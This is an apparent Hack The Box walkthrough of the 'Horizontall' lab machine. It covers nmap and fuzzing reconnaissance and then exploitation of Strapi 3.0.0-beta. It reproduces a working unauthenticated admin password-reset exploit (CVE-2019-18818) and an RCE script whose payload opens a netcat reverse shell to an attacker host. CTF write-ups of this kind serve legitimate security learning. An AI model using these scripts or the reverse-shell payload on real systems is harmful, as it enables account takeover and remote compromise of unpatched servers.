HTB - Horinzontall
Horizontall is a linux machine with easy difficulty level both in the exploitation phase and the privilege escalation is cataloged as medium difficulty, this machine uses the cms strapi version 3.0 beta that has vulnerabilities such as RCE, changes users passwords, and also the machine has an http server running on port 8000 that is running laravel version 8 that has the vulnerability CVE-2021-3129 (RCE).

Machine rating according to the people.

Machine matrix:

The first thing we are going to do is to create a file with the machine name, and inside of that file with mkt we are going to create to following directories (the mkt function remember that I have it defined in the ~/.zshr to create those directories.).

Recognition
First we send an icmp trace to see if we have a connection on the victim machine, and with the ttl i know this is a linux machine, remember that linux machines have ttl 64 and windows machines have ttl 128. In my machine I have defined a python script that through the ttl reports me if it is a windows or linux machine in a more elegant way, in the case if we don’t remember which ttl belongs to which OS.

wichsystem script:
#!/usr/bin/python3
#coding: utf-8
import re, sys, subprocess
# python3 wichSystem.py YOURIP
if len(sys.argv) != 2:
print("\n[!] Uso: python3 " + sys.argv[0] + " <direccion-ip>\n")
sys.exit(1)
def get_ttl(ip_address):
proc = subprocess.Popen(["/usr/bin/ping -c 1 %s" % ip_address, ""], stdout=subprocess.PIPE, shell=True)
(out,err) = proc.communicate()
out = out.split()
out = out[12].decode('utf-8')
ttl_value = re.findall(r"\d{1,3}", out)[0]
return ttl_value
def get_os(ttl):
ttl = int(ttl)
if ttl >= 0 and ttl <= 64:
return "Linux"
elif ttl >= 65 and ttl <= 128:
return "Windows"
else:
return "Not Found"
if __name__ == '__main__':
ip_address = sys.argv[1]
ttl = get_ttl(ip_address)
os_name = get_os(ttl)
print("\n%s (ttl -> %s): %s\n" % (ip_address, ttl, os_name))
Scanning - Ports recognition
I am going to perform a tcp syn scan by adding the min-rate parameter to make the scan go as fast as possible, and the evidence of the scan I will save it in grepable format in the allports file.
# Nmap 7.92 scan initiated Mon Dec 27 17:13:35 2021 as: nmap -p- -sS --min-rate 5000 --open -vvv -n -Pn -oG allports 10.10.11.105
# Ports scanned: TCP(65535;1-65535) UDP(0;) SCTP(0;) PROTOCOLS(0;)
Host: 10.10.11.105 () Status: Up
Host: 10.10.11.105 () Ports: 22/open/tcp//ssh///, 80/open/tcp//http/// Ignored State: closed (65533)
# Nmap done at Mon Dec 27 17:13:46 2021 -- 1 IP address (1 host up) scanned in 11.21 seconds
Basically i save it in the grepable format is that i have a function defined in the ~/.zshrc called extractports that indicating the name of the file shows me the ports in a more elegant way and copies the ports it to clipboard.

Extractports script:
#!/bin/bash
function extractPorts(){
ports="$(cat $1 | grep -oP '\d{1,5}/open' | awk '{print $1}' FS='/' | xargs | tr ' ' ',')"
ip_address="$(cat $1 | grep -oP '\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}' | sort -u | head -n 1)"
echo -e "\n[*] Extracting information...\n" > extractPorts.tmp
echo -e "\t[*] IP Address: $ip_address" >> extractPorts.tmp
echo -e "\t[*] Open ports: $ports\n" >> extractPorts.tmp
echo $ports | tr -d '\n' | xclip -sel clip
echo -e "[*] Ports copied to clipboard\n" >> extractPorts.tmp
cat extractPorts.tmp; rm extractPorts.tmp
}
And with the ports discovered we are going to perform another scan to know the versions of the services that run those ports with some recognition scripts (-sCV), and i will save the evidence of the scan in nmap format (it is advisable to save the scans in a file to avoid re-scanning).
# Nmap 7.92 scan initiated Mon Dec 27 17:15:26 2021 as: nmap -sCV -p22,80 -oN targeted 10.10.11.105
Nmap scan report for 10.10.11.105
Host is up (0.043s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ee:77:41:43:d4:82:bd:3e:6e:6e:50:cd:ff:6b:0d:d5 (RSA)
| 256 3a:d5:89:d5:da:95:59:d9:df:01:68:37:ca:d5:10:b0 (ECDSA)
|_ 256 4a:00:04:b4:9d:29:e7:af:37:16:1b:4f:80:2d:98:94 (ED25519)
80/tcp open http nginx 1.14.0 (Ubuntu)
|_http-title: Did not follow redirect to http://horizontall.htb
|_http-server-header: nginx/1.14.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Dec 27 17:15:38 2021 -- 1 IP address (1 host up) scanned in 12.69 seconds
As there is a web server on port 80 with whatweb we do a small recognition as if it were wappalyzere extension, to know the version of the web service, cms, etc. It reports that it cannot recognize the address horizontall.htb and means that virtual hosting is being applied.

So what we are going to do in the /etc/hosts file we are going to specify the ip of the victim machine and the domain.

We access on the website with the domain and the wappalyzer reports the following information about the web.

The web page had a contact form and i wanted to test if the web was vulnerable to xss attacks, but the contact form can not send the request to the server.

Reviewing the code of the page i found something interesting we see that there is a subdomain that could lead us to something, let’s see what it is.

Before accessing in this subdomain, we will proceed with the fuzzing phase to see if there are more routes on the web, there is also a dictionary to fuzz if there is any subdomain under a domain and in this case we see that it reports the subdomain that we just saw in the code of the website.

I then proceeded to fuzzing the subdomain that i found and the gobuster reports me in the terminal the routes that has been found.

And accessing in the subdomain we see that in the admin path there is a panel to log in the strapi cms.

I tried to access the path users and it says forbidden that means that the server has found the path but we don’t have access.

I tried to test if the site was vulnerable to sql injections, but in this case we see that it is not.

At the moment we don’t have any valid credentials to access, let’s see with searchsploit what vulnerabilities has the strapi cms. and we see that there are critical vulnerabilities like the RCE in the 3.0 beta version and also to add passwords, hmm interesting.

Looking the script what it allows us is with a valid user that is created in strapi we can change the password, and this case what i have done is to use the user admin to try if it’s works, the subdomain and the last adding a password for this user and save the file.

The exploit:
# Exploit Title: Strapi 3.0.0-beta - Set Password (Unauthenticated)
# Date: 2021-08-29
# Exploit Author: David Anglada [CodiObert]
# Vendor Homepage: https://strapi.io/
# Version: 3.0.0-beta
# Tested on: Linux
# CVE: CVE-2019-18818
#!/usr/bin/python
import requests
import sys
import json
userEmail = "admin@horizontall.htb"
strapiUrl = "http://api-prod.horizontall.htb"
newPassword = "code12345"
s = requests.Session()
# Get strapi version
strapiVersion = json.loads(s.get("{}/admin/strapiVersion".format(strapiUrl)).text)
print("[*] strapi version: {}".format(strapiVersion["strapiVersion"]))
# Validate vulnerable version
if strapiVersion["strapiVersion"].startswith('3.0.0-beta') or strapiVersion["strapiVersion"].startswith('3.0.0-alpha'):
# Password reset
print("[*] Password reset for user: {}".format(userEmail))
resetPasswordReq={"email":userEmail, "url":"{}/admin/plugins/users-permissions/auth/reset-password".format(strapiUrl)}
s.post("{}/".format(strapiUrl), json=resetPasswordReq)
# Set new password
print("[*] Setting new password")
exploit={"code":{}, "password":newPassword, "passwordConfirmation":newPassword}
r=s.post("{}/admin/auth/reset-password".format(strapiUrl), json=exploit)
# Check if the password has changed
if "username" in str(r.content):
print("[+] New password '{}' set for user {}".format(newPassword, userEmail))
else:
print("\033[91m[-] Something went wrong\033[0m")
sys.exit(1)
else:
print("\033[91m[-] This version is not vulnerable\033[0m")
sys.exit(1)
According to the indication of this exploit we execute the script as follow command, and it should change the user’s password.

Ok so let’s check if it’s work, and we can see that i have access to the admin account on strapi. And we can see the strapi version and affectively it is the vulnerable version.

So, in the user section we can see more users and there password hashes.

And there was a file upload section, i tried to upload a malicious file or a malicious plugin to somehow gain access to the victim machine, but it didn’t work.

Remember that before with seacrhsploit that reported us strapi exploits for RCE, in my case for some reason i don’t know why it din’t work thos two exploits so i decided to look for one and i found the following exploit. And something to mention this strapi vulnerability is registered as CVE-2019-19609-EXPLOIT.
#!/bin/python
import requests
import argparse
parser = argparse.ArgumentParser(description='Exploit for CVE-2019-16609 in Strapi')
parser.add_argument('-d', '--domain', type=str, help='Target IP or domain', required=True)
parser.add_argument('-jwt', '--jwtoken', type=str, help='Json web token authenticate', required=True)
parser.add_argument('-l', '--lhost', type=str, help='Your host', required=True)
parser.add_argument('-p', '--port', type=int, help='Port your machine is listening on', required=True)
args = parser.parse_args()
url = args.domain
port = args.port
jwt = args.jwtoken
host = args.lhost
urlVuln = "http://"+url + "/admin/plugins/install"
print("[+] Exploit for Remote Code Execution for strapi-3.0.0-beta.17.7 and earlier (CVE-2019-19609)")
print("[+] Remember to start listening to the port "+str(port)+" to get a reverse shell")
headers = {'Host': url, 'Authorization': 'Bearer '+jwt, 'Content-Type': 'application/json', 'Content-Length': '131', 'Connection': 'close'}
#feel free to modify the payload
data = '{"plugin":"documentation && $(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc '+host+' '+str(port)+' >/tmp/f)", "port":"80"}' #Depending on the scenario, you will have to change the port here
print("[+] Sending payload... Check if you got shell")
r = requests.post(urlVuln, headers=headers, data=data, verify=False)
print("[+] Payload sent. Response:")
print(r)
print(r.text)
